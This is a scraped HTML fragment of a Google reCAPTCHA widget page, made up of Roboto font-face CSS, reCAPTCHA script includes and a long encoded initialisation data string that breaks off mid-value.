U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bNqY_CqZoF_NfQozc1-6zQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bNqY_CqZoF_NfQozc1-6zQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bNqY_CqZoF_NfQozc1-6zQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22DSPCpkMPwpbCj8KHaMKSIG7CmsKwwp48w7/DoTRLwoB4IgbCs2PCgDZBwqsBwrxyw5ZHYHfCh8Kgw6McXgxsWG4Abm17dsOEdigSw5New7XCucO9wqlYAGNtw7MHLChPwovDq8ORDVTCgVh6CsKya0poccO9w77DmcOswq4TFMKMUlwjFsK/QsOfwogaQMKbRzDCicKdwrTDh8OgJ8O5bj7Dm8Kmw5vCsSXDscKnw5dhw4oBwrvDmsKfw40tLD8/[base64]/bcOMVk8mWFzDrcObw58awqEhScO6w7jConnDisOqw4YxwqnClELDphkxRgzChmsuTMKtD8K4O8OGV8O6JcOTe2TDpMKoAsOcw4HDnMKHNsKzw7ddFm3Cs0/DtTjCnMO/w49JInPCnCnCjGtawoxVw41nw7dRVlFOwrkNJcOLw5liwrpsEWzCu8Ocw7/DoMOHwrwSbwLDhhw+McOwSsOLw78TwrrCkcOxK8ORw6vDq2bDsTXCiFbCtEfDrsKSBHbDgwpnMlDChsOnwpvDl8Klwq/ClsO3wprDkBNHeCxFwqHDrxlUSWoSAnEpUsOywpbClREzwrXDnz1awopHRMKwJMOrwqXCisOTRgnDmsK9EVIWwpfDicOHYCMFw49ZY8Oqwp3DgMODwqc7w7B7w5/Cl8KpMMO0K28ILcOkwpojwrDCucKaZsOXwrfDkUbDtsK7RMKyUcK0w71Lw4XDhQ16w5LDnsOvw63DklHCi8OndsK6OEVUMzw/ZxNHw4toc8KqIMO2w4DCmsOBw7PDqwrDlMKuAlLCsELCtsOzwqR0GzQKwr10w6FCw43CscOqw7rDu8KZRMOyE3Unw6IQwrZmwp4Nw7/DusOxbRzCiMKNfmnCtybDswrDpsO1wqLCsMO7UcKyR8Oiw78pP8OsG8KAw4MlVGbDo13Dj8Ojw53DukgCN8KNw5YGQ0MDXzMkw7HCq1jCrnIwPn/Dg0LCj8Kkw6HDhcOGw5DCi3hlwqXDmkHDocOBw7TDvnViw59YIsOyw4jCl0knwp/DtMKKw5VJwofDrnnDjE3DuFfCmsOfwo/DhDTDlMKETsO6WCvDksOOXcK5HmFIZsK0b8OVw5rDsMKda8KMwpXDtcK7UcO+w41lw4LDssKSw7NoLnDCkMO2w7JOWMOMW1zDqcO3PzzCsAMkWMKtM0zDjD0pL8O7EcOMQ8KCDkYUZDhDw4/DglovwqUwfcOLw6PCqcOhw41Qw7xfwo/CksOCJ8Obw4IvYQ7DicOvDMOzwrkwwo0/[base64]/CuG4LfWrDlSASOsKmDsKAw59tNELCu8OgESVoURpxHDJfGcOWP2fCgAfDtUc2wq7Dl2t6w7hcwq3Crz/Dkyp1CGbDoMO2f2DDi38Iw4PDmzTCqsOdUMOjEgV9w5LDk0LCoG1dwrfCuMO2I8OHEMKdwoTDjcKufk9eax7Cg8OuRC3DrcKySsKdTcKHEAHColomwr/[base64]/[base64]/[base64]/[base64]/CincUw4h5wrEeNcOzw4YWbDvCgWkJUgZsQMKzwrrCpXlXU0UKwo/CpcKIDcOLwoDDu3nDrkjCtsOSwrQrbw5zw6ANP8KmbcO8w5PDp1gtWsOowpNVd8Obwq7DvQjDpHLCmkFafcOowpANwpNbwo9OcEHDqsOlV3wcS8KcUT4vwq4RSH/Cj8Kiw6wiaMOPwq0iwoXDncOpw5U2w6bDtA/[base64]/DrmJAwq/CrxjDtF/[base64]/AjDDqx80w64WRcOywpHDm8KaBcOQw7/Du8KiGUbDnW/CrjHDp0bDlDRzw5YOQcKkZsKBw4sjd8K8wrLCocKFw4o+J2nDkMOcNk9vKcOyecONdiLDg0fCl8OPw6wlZljDmiVzwooGM8OFb11Vwr7Cr8OrA8KuwrnCiicEVMKxfk1GbsKxdmPCnMK7RWXDksK2wqhCc8KYw6/Du8OSGngQaBzDh01rRcK0Rg/[base64]/[base64]/[base64]/Cs8OOTCLCn1N1RhfCh2rCgVPCritHfRTCjMKAAipUwrLCmU3DnMOZKMKxMk0oe8OdRcOJw7fCgC7DlsKGCsOswqDCvsOUw4JuHHTClsK4w6Fpw4/DrcOjMcKkLsKPwrXCiMO6wrUQQMOoScK3eMOowo4ew5dcRGZ1BjLCq8KvVHLDoMKpwo9GwrTDiMKoFGXDhVlvwpvClwIaHFACMMKHSsKAX0Ndw7rDhyRMw6/DnA9ZIsK2SSDDpsOfwqMEwqlUwrMrw4HClMKlwqDDvELCuGptw7tUXcKYfmbDrsK+OsO8BVXDsUMDw5vCqU7Cv8Ouw5zCvlVrCCjCnMO3w6JTdMOUw5QewovCrzfDkBAlw7w3w4Mfwq/DpBNcw6Y4O8KSZFtFTHnDkcOrfwXDusO8wr0zwphzw6rCssKnw5MdSMO4w4cpUizDn8Kaw5IWwowLe8OGwosCNsKPwrnDn3rDgGnCtcOZwo50eHsIw6tjQ8KQdGUlwr0ODcOpwqrCv2AhEcKCWMKSWsKTDcO4Ei/Dj0bDocKwY8KFImVzw5NbDX7Dk8Ouw6BtcMKmC8O8w6HCoSHDuArCryQfO8OFBsOTwpjCqF/DhD9JRHzDlio1w7lVw7Bvw7XCi1/DmcOCJDDDj8KMwql4BcOuw7fDh2jCucKgwqQIw4tHXsKgO8OHPMK9YsK/AcO/dmvCp0nCjcObwr/Dpi7CiRg/w4UrEF3DrsOzw4HDhcOwKGXDvhnDnsKKw5bDg1dPdsKpwp95w5bDmATDhsKnwr0Ywp8/dEHDjS49XRPDrsOgVcOYEsKOwr/DinQpdcOCw4InwqLCn2E6YMOVwqslwoHDs8KUw61AwqkdPyphw582YxDCk8KywpQMw6nDuRgXwp4CQClyA03CpGE+wp/DncOBNcKNIsK5Dx/CmsK3wrTDtsK8w6wfwrVvD3/DpybDh05awo/Dszh6C2/CrnhdDEA2wpfDgMOsw40zwpTDlsOJMMOlRcKOLMKgZn14wozCgj3ChhfCpx3Cqk3DusKOGsOWBHoZKGd3HcOiw6NBw4ZkfsKtwr3CqzEGQxtVw5jDkUxSSh/ConMiwo/ChEQ0BcK/[base64]/DjcKhwqrCvQ3DncKqwovDr0lNbxptw6XCt8OzPWQWw6dgNSI9IxfDkA85wobCrMOrQlEaS2MAw6PCogbCsB3ClsOBw4jDvh1Rw5Rvw58TAsOsw5LDlFxpwqN3FWd/w74zLsOqFArDpxsKwqsgw7zCt0xeagh8wrhbFcOIDyd4NsOMBsKqHnUVw6XDt8KWw44pE2XClAnDoUnDswl9ERnCtTfCjsK6EcOPwq8iFiU3w5cmEi3Ckj1fVy8oAD10Iys/[base64]/wo4KJsOOOMKkwr8bw7zClMO4w41iCRrCkcO0w7TDtxvDn8KARMOdw73Ck8Ktw4LDksK2wq3DswoHeBsCDMKsdDDDu3PCo18adGYTasOsw5rDlsKqXcKzw5cwC8KQQsKgwr0dwr4Of8KWw6YAwpjCpHshW0Ydwr/[base64]/CuSbCr8OdeXpHw7d9w5sUOQnDs8OFTmrCsmgTwpZQwq0BU8KlEQotw6bDssKCCsKkwpZIw7I3WQ8vRAfDvF0FJMOmXDXDnsOsRsK2f204KsOvJcOCw7zDpj3DrcOqwqMbw5NFIRtyw63CrSE+RMOUwrgIwo3ClcK6L2AZw73DmStNwr/DoRheLV3CtH/DoMOMRl90w4DDisOvw5MEwoXDmUbChEbCj33DlnwMPyrCrMK3w5d3C8KFMC4Sw7IIw5t0wqXDkiknHMKTw4vDo8OtwqbDosKiZcKBMcOIXMOfMMKQRcKlw4PCgMKybMOcTjBwwq/CisOiAcK1VMKmdi/DhEjCncO6wpTDn8KwAAd/w5fDncOEwo1Sw5PCocOAwoTDmsKXJA7DgUvCpDHDlFzCqMOzMGDDjSsbdcOyw788LcOpRcOjw5Uyw5DDpQbDlRQbwrXCmsKew6kFXsKqFwgfYcOiFkHCsyDDh8KBcHpYI8KwQhtdwrtzQkfDoX0oPXHCucKTwowHSGzCuGfCiE3DpggPw6RUw7/DuMKRwp3CqMKJw5LDplXCo8KsGUPCgcKpMMKhwrgmG8KoY8Oxw4pxw78rNkTDlQrDlkgebMKIDEPChwvCuk4Fag5/[base64]/DrlE/MMOSwrdqYsOlwrvDmMKswpk6CXMuw5PCpcKXPR5wbTHCk0glRsOuSsKpeHNSwr3DvS3CvcKAXMOpfMKbFsOVDsKwKMOow7l5wrVjBjDDnxgVFDbDkDfDjg4BwqkaUDNxcX8eDSXCm8K/U8KAKMKxw5nDuSHCmwDDkMOHwp7Di1BIw5LCnMK+w7ldPMKIcMK8wpDCsjnDsyvDghFVfMKrTEXDry1xGcOtw4Ycw61eOcK0YG8Tw5TCgWV4YBkbw5bDiMKZegDCiMOWwqXDhsOCw4s9IFh/wovCpcKMw554C8KXw6PCrcK0CMK9w77CmcKZwq7Clm0yIcOgwodew75jI8KkwoTCn8OSPzHCgcOaUz7Dn8KmDCnCoMKPwqvCokXDtRvCrsOswrVFw7nChsO2Ak/[base64]/CiMOTw4tbYnxVw6A6SsO9wqrDtnLDjcOww7jCiS7ClsORXXHDl0HClD7CkRRAMsK1esK2JMKkXcKBw5REa8KsUnFAw5lZF8KmwofDgQ9YN1lTT1wEw6bDtsK/w7wTK8K0G1VFLi9ET8OufhFBdSZbUFcMwrQNHsO/[base64]/OkozworDjF8KOsOuJ3fCkBHDq8Kpw4HCu0FvWsKfJ8KPLiPDrcOsHXvCncOjDzfCh8KPTU/[base64]/[base64]/WGzDuMK1f8KEJcKzGwtBFcOHFsKUXmRcLzHDiMOaw5kxQMKXHVw8NHwpw4/CrcO0ZGbDkDLDkwXDhybCsMKBwoQwMcO5wobCjjjCv8OWSSzDn0AcXw5sFcKsZsKFVTbDj3hdw6kgWjLCocKfw6fCiMKyCyRZw5HDtWIRaAvChcOnwpXCpcOPw43CgsKlw6XDncK/wrV/dEnClcKSMF0ALcOiw5M6w4fChMOfw7jDu1nDucKUwpLCucKnwrEDYMOHC3vDicKPWsKkWsKcw5zDngxGw4trw4APEsOLVDPDn8K2wr/CjnnDtMODwqDCr8OwQUwSw4/[base64]/JHDCoMKAfHp6F0A5wqHCs8OzDAjCl2HDnEMnU8OCaMK3w4QDwprCnsKAw4LCo8OowpgUF8Kowp91GMK7w7PCgX7CgsOzwofCvH0Rw6bChx7DqjLCn8OjIj7DgnQdw5zCjhdhw5jDhMKnwoXDujvCicKLw6x8w4rCmE3ChcO/dzMew5rDjRXDgsKmZMKvSsOqMyHDpHpHTcK+KMOAPRbCgMOgw45NBHzCrnkpQsK5wrXDhMKCF8OhOcO4O8K/w6jCr1bDoRLDusOwaMKMwqRDwrfCjz1ddUDDgRTDoFBNTGNjwozCmGXCrMO8Cj7CnsK6QMKIXMK/TzvCi8KgwqHDvMKpCwzCp2PDt081w4PCu8Kvw6XCm8KiwocraC7ChsKWwoBbDMOKw4fDrwPDs8OowoXDrHFwVsOzwpQ8F8Kuwq/[base64]/[base64]/Ds8OhSsOnwp1PwoRLYQo9GjYCw4XCu8K+CiLDlcKmT8OzAsKeGyzCoMOvwqXCtGg2Rn7DhsOLYMKPwr0uT23Ctlwww4LCpRjCpiLDvcO2bMKTV0zChGDCoT3DtcKcw47CicKRw53DsR0Ew5HDnsOfEMKZw6p5Z8KTSsKZw5tFDsK/[base64]/[base64]/DhGXCo8Kow7V1BSLDr3zCjcO9F8K/[base64]/YSzDt8OIwrrDtcOiwqTDgsKfGALDkzlIwogKWcOiIMO4bzvCpgR5eFgkwoLCkm8uWgZtVMKtBMKkwohkwpooQsO9I3fDvxTDqMK1Y2bDsCk6PsKrwpnCgXbDlsOlw4ZeX0zCiMOcw5/DklUow7zDrFHDs8Ogw57CnH7DgmzDsMKvw71KUMOnMMK3w4BhZ3TCh2Z1ccO6wr9wwpfDjWfCiFjDm8Ovw4DDpWzDs8O4w5rCtsKxEH5RI8OewrbDqsORF1PDolzDpMKRd1/[base64]/DsQtiwpfDusKfRDXCuB1tP8OkwpnCr23DgcOxw4Rww75EDRQuKyMNw5TDm8OUwrRnJj/DuTXCgcKzw5zDgRbCq8OwIzPCksKHO8KTY8KPwo7CnwnCl8K3w4nCkBbDpcOcwprDlMKCw7YQw64xQ8KuTG/Cj8OGw4PDi3/Do8Ocw7nCrHoUEMOMwq/[base64]/DjcKNwpAgFlIdIXkKwq7CkTxbDcObelPDv8KdYnPDuTTCvMOMw78+w5/DocOBwqkOWcKgw6kaw4vClznCo8O5wrdIb8OBfUHCm8OTVF5QwrtXGk/[base64]/TsKOw5jDtcKewpjDtcO0WsOVYyjCgsKkw7I9wpVXDsOdCcOMX8KAw6QYBF4XWMKEVMKzwo7CknQTeVfDtsOfIiduV8KNWsOaEQ9hOMKdwpdaw6lMFkrCiG81wqvDuzN1fzBYw4nDosKowo8tJFHCucOhw61nCjtYw6UGwpZMJMKQNj/CnsOTwrbCrAYgEMODwq0ow5Ike8KOJ8OTwpJoNk4eH8OtwrjCtHfCm1M5w5BSw5jDv8OBw7BGGBTCnElhwpEfwq/Ct8K1aFkxwrLCqm4ZAzJQw5jDmsKxesOCw5fCvcO5wrPDtcKowq8iwoJLEVhmV8OWwoPDuBcRw63DrsKHRcK3w4XDosOVwobCscOFwp/[base64]/ClTARw61/[base64]/HSPDsmnDlMKOwrTDqsOBw6kjw5rCtmnChiJjw5XClMKJV2o7w5kdw6vDjXMLdcOZWcOMf8O2ZMOtwpDDtXjDjMONw7LDtFsILsO/KsOkO2bDlAV3VcK7fsKGwpHDjFQHXi7DrcKywp/DicKzwpk9JwTDtzrCgUddZVd4wp8MGcO9w7PDusK4wp7CvsO6w5bCtsO/G8KYw7QeCsO4fycmbBrChMOPw7oKwr4qwpc2WcOOwoTDtCVmwrh5fnV9w6sSw6JxXcKfRMKbwp7Ck8ODwq4Ow4PCqsO8w6nDuMOdTSfDpQzDuRdhSQt4QGnCt8OPYsK4VMKZAMOML8OtasOuesKuw7LDoiVyQMKTT0s+w5TCoQHCpMOXwrnCnS/DhRh6w6B7wpPDpxomw4fDp8Kiwp3DpjzDhGzDhGHCgW0lwqzCuXRJaMKIHRPCl8OsJMKlw6HCrm4XWsKSImvCjV/ClwkQw45ow57CjyTDvVHDq2fCk0x5bMOPJsKdAsOfWn3DqsO4wrdBw4HDosOdwp/DocOIwr7CqsOQwpzDpMObw4cVYXB0FnPCocKgH2Rtw5wlw6Asw4LCrj7CosOueSDCvxfCiFLClE1cMjvDjgNRdhFEwpgmwqVmZTXCvMOow53DmMOTOg9Yw49aHcKOw5QJwoYDW8Okw4bDmU8Yw59ow6rDnidyw45dwpjDgxXDsW/[base64]/ClsKkwrgYRMOrw4DDn8KPwpcAUmYGcMK+wrFjw4NlfAwiax3Cu8K8KSnDj8Osw4otMBrDtsKpwpXCkmXDvT3DqcK/GW/DoFhLLVDCt8KmwrTCtcKvOMODSlgtwqMMw7/CpsOQw4HDhzInW3dBETNWwp5Pwow5wo8BXsKuw5VCwqANw4PCgMOFRsKJIipvXB3Dl8Ozw5NLK8KOwqw1W8K0wrlGDMObBsO8L8O2HMKewp3DgCfCuMKqW2NTXMONw5tcwrLCv1JsWMKmwpIsFSXCnwwXNjU+ZwrCisOhw7LCqSDCjsKHwp5Cw4M8wpB1NMO/wpl/w7Mnw5zCjXVQAMKDw502w688wrjCjEcYJ1jClsKvXyUowo/CncO4wqXDiVPDicKvHFgvBlMywpYqwr/DpDHCkyx7w61WDlfCscKRa8OLZsKkwr7CtMKcwoDCnF3Dp24Nw7HDtcKWwqtBdMK0LGjCjMOCSELDkXVNwrB2wrQ1HS/ChCpkwr/DrcKcwpkZw4c1wo3Cn01ObcK0wpY8wpxvwqk9K3LCilzCqnlAw7jCncKRw6rComQHwp9yBAbDiwzDuMKFfcO1wrjDoTLCu8OZwpEGwpQ6wrlAIlHCpmkNKcOwwpUba0jDuMK4w5VBw7M/IcKudcKmJCxPwrIQw4JMw6FUw4t3w6cEwofDn8KnEsOuT8O4woxVR8KgfMKewrRiw7vClsOQw4fDj03DmMK5byoldMOwwrPDo8OEK8O0wpTCiTkMw5kNw7FmwqDDuGXDrcO0cMOQdMKxcsKHK8OHD8Oew5fCs27DpsK1w6DCpW/[base64]/[base64]/[base64]/CocKNEx9jUmlRwobDn8OnHnrDlR8Xw4rDvGtYwq/DjsKiO1DCikDCtF/CvX3CisK2fsOTwrE6WsKNecOZw6dPSsKCwrhJJ8KEw4kkcADDnMOrJ8Kkw68Lwq9/EcKqwpLDkcObwrPCucOXZzFyfl1jwq0gVFnDpzl8w4TCrUwpdjjDjsKmHgcGFHLDvsOiw78Cw5rDgRDDhXrDsTDCp8KYXj8iZV0FaEc6SMKPw5VpFVQLD8OqQsOsO8O5wogOf1BnRSl1w4TCisOgdA4+FmvCkcKmw7Btw5/DhiZUwr0zeBsae8KCwqBXa8KDBzpRwrrDgsOAwp9LwrYZwpMkAMOtw5DCksObJMKsRWNSw7/Dv8Ozw5PDjmrDhg7ChsK9TsOLMEIKw5bCn8ONwq40LFNdwpzDgVnChMOUVMK/wqdgWzzDhCXCq0RnwoQIIDdnw7h9w7HDpsOfMzbCqVbCgcKQZz/CoHzDu8O9wp17wpXDl8KxMErDk2cPaxzDi8OvwpvDm8O0wpoAdMOCQsOOwrE5J2srXcOYw4EAw7p+G0wUIC1TX8Kow5IUUwEWSFTCoMOjPsOMwoHDiF/DjsKDSDfCr0HDk3lZc8Kyw7gjw5fCicKgwq5Pwrtfw4o4P3YfDjgIdm/[base64]/[base64]/CgsOUw5fCnAwNLcOWw4LCj8OFEnfDvcOUwp8ewp/DocOkCMKSw5fCnsKxwqLDuMOHw4TCk8OnX8OOwrXDj2VoGHHCn8Okw4LDrMOuVjAZasKNQG57w6UwwrnDnsO7wofCjXfCtkQSw5RqHcKiJMOzAcKGwr07w7bDk0ocw4F6w4rCkMKww64Yw6NJwoLDq8KkYhQrwq1hEMKJWMK1WMOgXwzDvV4FWMOVwpjCj8O/wpkkwowuwpJMwqdGwrE0UVjDuAN2agXDm8Kkw4MPA8Otwrguw5PCjTXCqzIGw5zCvsOvw6Q+w5E/[base64]/CksKOwr7DoE5aw6zCoHlJw5pnVERobMKhdsKnI8OPwq/CusKrwqPCpcKNBGcMw4IaEcOFwpnDpHEiaMOFB8OAXMO/wozCqcOqw73CrV41VMKXEMKrRGE9wqfCp8OIDsKmY8OtPWoZw7bCqyAxBTUxwrHDhCPDpsK3wpLDiHDCosKRGgPCpcK+MMKgwq/CqnhYQcKFA8O5eMKjOsO0w7rCtn3Ck8KiWn0kwpRsLcOOOGkVXMOuD8Orw4nCusKaw5PCmMK/[base64]/[base64]/[base64]/DncOywr9FSsKyworCs2LCji8cTVlBw5J2AnzCt8KGw79RAgdFf2g1wpVNw70xX8O3BDEDw6Eaw7lpBjHDjMO8w4Jkwp7Dv2lMbMOdN1VRTMOIw6/DgMORfsK4Q8KsGMKCw6gVE1Z1woxLfl7CkhvCnsKaw64lwoQnwqsiOArCqcK/bzQWwrzDocKxw5wCwpbDlsOLw7dHVgMnw6sPw5zCs8KNa8OPwrMuXsKyw6poecOHw4R